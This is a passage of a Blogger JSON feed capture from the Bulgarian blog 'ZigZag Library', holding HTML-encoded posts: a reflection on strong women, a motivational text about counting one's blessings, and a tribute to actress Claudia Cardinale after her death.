none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/2465534489069995002\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/istinskoto-priyatelstvo.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2465534489069995002"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2465534489069995002"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/istinskoto-priyatelstvo.html","title":"Истинското приятелство"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzum3ndeaSL7x-2FkjDGJg3qtG_LNL2hYDlA2We7HZ2AcVEhkroDqhQO_fTGt7Ud0hxoRiPQnVqEpgidZD_nyRunXwoj4gJ9adcEGYRMHOsUsD6hWopDS8oNfWS68o56iKo5JGAPxUvpK9A2aJnF97peLpbfQehOXcDchu-XD1bKqaHLwylnPufmH2uyiP\/s72-w640-h372-c\/prijatelstvo1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7854255875054424548"},"published":{"$t":"2024-10-15T06:47:00.002+03:00"},"updated":{"$t":"2024-10-15T06:47:46.465+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Размисли"}],"title":{"type":"text","$t":"Най - опасните жени"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най - опасните жени\" border=\"0\" data-original-height=\"672\" data-original-width=\"920\" height=\"468\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL2kniTDv8K3bss_yeU8xjoZOczlznVMMnv-QsZKndt_r_sORlsTW4H9-1fAevap1R_tAmfgaSASCF9tRBdWvlWdkJOMbBitwxISkK_QcKorxC9QBaP65CKoVnuyRU97eV_3MHh3VB2QNfXCtTnH83RIU2hgCsIfuV81bNbaeSpkCmNPIYM_X9Fviu04uP\/w640-h468\/jeni-2-min.jpg\" title=\"Най - опасните жени\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EТакива са най - опасните жени,\nумните, проницателни жени, красиви отвътре и отвън. Жени с пожари в очите и в\nсърцето.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EМинават през теб и те изгарят с\nпоглед. Не им трябват кибритени клечки, за да те запалят.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EБорбени, независими, смели. Не им\nличи мазола от високата обувка, не молят за милостиня, оправят се сами, блъскат\nсе в трудностите с гордо вдигната глава и няма и следа от болката им, която\nсамо те си знаят по колко им е дала и взела.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EОголват раните си само пред избрани\nхора, но плачат само, когато са сами.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EТакива жени са джентълмени в живота,\nнапук на многото мъже, без нищо мъжко в тях. Ще те изслушат, ще ти подадат ръка\nдори да не си я искал, ще ти услужат със силата си, с добротата си, ще ти\nвдъхнат кураж.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EЖени достойни в ума и в душата,\nдостойни за уважение, за обичане, за приятел, за силен опонент, достойни да се\nбориш за тях. Мъжки момичета и жени от горе до долу. Силни в битките си, в\nнадеждите си, в победите си. Не искат пари, а любов с големи букви, искат свят\nза двама. Не са материалистки, смятат с броя на спиращите дъха моменти, смятат\nс усмивките и сълзите си, смятат с пулса си.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EЖени, като стихии и спокойни морета,\nмогат да разголят душата ти и да извадят егото ти с памук, можеш да се изгубиш\nвъв водите им и да не искаш да се върнеш при себе си.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EТакива \u003Cspan lang=\"BG\"\u003Eжени \u003C\/span\u003Eне искат много, искат всичко или нищо.\nЦената им е висока, пътят до сърцето им е дълъг, но пък си заслужава, защото\nако го извървиш ще откриеш хоризонта на истинската любов.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EТакива жени не са за всеки мъж, те\nса само за мъжете ценители.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EТова са жени като изкуство, жени\nкато поезия, жени, без които не си струва животът, защото красотата нямаше да\nима смисъл.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7854255875054424548\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/naj-opasnite-zheni.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7854255875054424548"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7854255875054424548"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/naj-opasnite-zheni.html","title":"Най - опасните жени"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL2kniTDv8K3bss_yeU8xjoZOczlznVMMnv-QsZKndt_r_sORlsTW4H9-1fAevap1R_tAmfgaSASCF9tRBdWvlWdkJOMbBitwxISkK_QcKorxC9QBaP65CKoVnuyRU97eV_3MHh3VB2QNfXCtTnH83RIU2hgCsIfuV81bNbaeSpkCmNPIYM_X9Fviu04uP\/s72-w640-h468-c\/jeni-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7119985357298067623"},"published":{"$t":"2024-10-12T10:35:00.006+03:00"},"updated":{"$t":"2024-10-12T10:35:50.734+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Размисли"}],"title":{"type":"text","$t":"Когато си отчаян, прочети този текст"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Когато си отчаян, прочети този текст\" border=\"0\" data-original-height=\"718\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZt8yj2rcpx4dgUpRI9A2Hq9C-Nx9Bct1DaYiaA8g2W8ZDZk2V3pJXXHNL9SImi2zXq8mQQxJjk3pP4EByOUabZZ6fL_QDDCbcJbnD4_XaWlDYTEGbCn3s1RGxRlkMkuVN8BMjZz4Hw4kl9L_gcPiiBwsCwpw-NpF6DJN6-jfQKI7ghpDeQAYESuG7t23F\/w640-h360\/shtastlivi4-min.jpg\" title=\"Когато си отчаян, прочети този текст\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EАко можехме да видим живота си\nотстрани, щяхме да осъзнаем какви щастливци сме! Въпреки всички проблеми,\nвъпреки всички несгоди!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Aко имаш храна в\nхладилника си, дрехи на гърба си, покрив над главата си и място, където да\nспиш, значи си по-богат от 75% от населението на света.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Ако имаш пари в\nбанката и портфейла си, значи си сред 8-те % обезпечени хора по света.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Ако тази сутрин си\nсе събудил здрав, значи си по-благословен от 1 милион души, които няма да\nпреживеят тази седмица.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Ако не си\nпреживявал ужасите на войната, затворите, мъченията, значи си по-щастлив от 500\nмилиона души, които в момента агонизират в страдания.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Ако можеш да\nвлезеш в храм, без да се страхуваш от наказание, значи си по-щастлив от 3\nмилиарда души по света.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Ако четеш това\nсъобщение, значи си по-голям късметлия от 2-та милиарда души по света, които не\nмогат да четат.\u003Cspan lang=\"BG\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Когато си отчаян, прочети този текст\" border=\"0\" data-original-height=\"420\" data-original-width=\"640\" height=\"420\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjBH8GAcGyTDokmDn6VCCIa6MDtlvcQKQeEsmoXBvWCnUXmdMY5a1OUeHrptPV-2kYXHDd4V3rNsd8hZF__uEFSrog5JY-slb0N56NQ1Tgb0AI-5IpKMSXij0wwVReRRyRKEEK48Rm0nI51qNKmaewspiHmsXFd3D-9aGvQwFJiT55KQIA1-cNjV8l4w2I\/w640-h420\/shtastlivi1-min.jpg\" title=\"Когато си отчаян, прочети този текст\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7119985357298067623\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/kogato-si-otchayani-procheti-tozi-tekst.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7119985357298067623"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7119985357298067623"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/kogato-si-otchayani-procheti-tozi-tekst.html","title":"Когато си отчаян, прочети този текст"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZt8yj2rcpx4dgUpRI9A2Hq9C-Nx9Bct1DaYiaA8g2W8ZDZk2V3pJXXHNL9SImi2zXq8mQQxJjk3pP4EByOUabZZ6fL_QDDCbcJbnD4_XaWlDYTEGbCn3s1RGxRlkMkuVN8BMjZz4Hw4kl9L_gcPiiBwsCwpw-NpF6DJN6-jfQKI7ghpDeQAYESuG7t23F\/s72-w640-h360-c\/shtastlivi4-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default/-/%D0%9A%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%B0?alt=json-in-script&max-results=5&callback=jQuery111005809413697863601_1769912490619&_=1769912490620
body_size: 10247
content:
// API callback
jQuery111005809413697863601_1769912490619({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-30T08:16:09.437+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/-\/%D0%9A%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%B0?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/search\/label\/%D0%9A%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%B0"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/-\/%D0%9A%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%B0\/-\/%D0%9A%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%B0?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"22"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-276606032050452106"},"published":{"$t":"2025-10-27T09:38:00.020+02:00"},"updated":{"$t":"2025-11-11T09:45:55.680+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Една легенда на италианското кинo"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s621\/K-K-1-1-min.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Една легенда на италианското кино\" border=\"0\" data-original-height=\"480\" data-original-width=\"621\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/w640-h494\/K-K-1-1-min.jpg\" title=\"Една легенда на италианското кино\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp;Легендата на\nиталианското кино, вдъхновила няколко поколения - Клаудия Кардинале е родена в\nТунис. Италианката е муза на кинодейци от ранга на Лукино Висконти, Федерико\nФелини и Луиджи Коменчини. Тя очарова публиката със страстния си поглед. А през\nгодините името й се налага като синоним на красота за няколко\nпоколения.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; В своята кариера\nКлаудия Кардинале има 175 филма, като фестивалите в Берлин и Венеция са\nотличили нейната работа. Кардинале играе с най-големите актьори на ХХ\nвек.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя пленяваше\nзрителите по целия свят с чувствената си прелъстителна визия, която я превърна\nв муза на Лучино Висконти и Федерико Фелини\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Иконата на киното\nот 60-те Клаудия Кардинале\u0026nbsp;почина на 87 години. Звездата издъхна\u0026nbsp;в\nНемур, близо до Париж, в присъствието на децата си, съобщи нейният агент пред\nАФП.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя ни оставя\nнаследство на свободна и вдъхновена жена, както като личност, така и като\nартист. Кардинале\u0026nbsp;пленяваше зрителите по целия свят с чувствената си\nпрелъстителна визия, която я превърна в муза на Лучино Висконти и Федерико\nФелини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Със своята бурна\nкрасота и дрезгав глас, Кардинале не само омагьосваше най-големите италиански\nрежисьори, но и играеше с\u0026nbsp;повечето водещи актьори\u0026nbsp;– от Бърт Ланкастър\nдо Ален Делон и Хенри Фонда.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Кардинале беше\nтвърд защитник на правата на жените и през 2000 г. е назначена за Посланик на\nдобра воля на ЮНЕСКО заради ангажимента си към каузата на жените и момичетата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E„Имала съм много късмет. Тази работа ми е дала множество\nживоти и възможността да използвам славата си в полза на много каузи“, казва\nКардинале.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Клаудия Кардинале \u003Cspan lang=\"BG\"\u003Eси отиде от този свят на23 септември 2025 година\nна 87.\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" 